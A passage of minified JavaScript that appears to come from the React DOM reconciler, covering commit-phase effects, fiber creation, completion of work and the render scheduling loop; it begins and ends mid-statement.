s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=sh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=sh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,Vd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=qd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=qd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=qd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Zd(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Qd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Xd(l,a,u,c),a=a.sibling}function Xd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Qd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Qd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Qd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=sh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)kd(l),l=l.sibling}function kd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function Jd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(nd(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Fd(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Fd(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),fd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Kd(l,a){switch(nd(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),fd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(nd(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),fd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Wd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,$d=0,hy=null,ac=0,Id=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):eh(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=eh(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=eh(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Fd(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Fd(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Pd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=id(),Vt=3):a===jc?(a=id(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function eh(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Pd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,th(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,th(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,lh(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Pd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function th(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var 